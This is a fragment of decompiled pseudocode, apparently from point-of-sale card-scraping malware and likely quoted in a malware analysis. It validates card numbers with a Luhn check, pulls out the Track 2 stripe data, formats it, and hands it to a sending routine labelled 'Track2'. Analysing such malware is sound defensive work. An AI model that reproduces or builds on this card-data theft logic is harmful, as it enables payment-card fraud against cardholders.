 if ( AlgoLuhn(&CardNumber) )
{
v18 = UnicodeFlag ? &v16[2 * v15] : &v16[v15];
if ( *v18 == '=' || *v18 == 'D' )
{
v19 = UnicodeFlag ? v18 + 2 : v18 + 1;
v28 = (38 - (v15 + 1));
v20 = sub_1068E64(v19, UnicodeFlag, v28);
if ( v20 != -1 )
{
v21 = v20 + v15 + 1;
memset(&a1, 0, 0x104u);
a1 = ';';
if ( UnicodeFlag )
WideCharToMultiByte___(Src, v21, v35, 260, v29, v30, v31, v32);
else
memcpy(v35, Src, v21);
v22 = strlen(v35);
v33 = a3;
v35[v22] = '?';
FormInfoStringAndSend(&a1, "Track2", v33);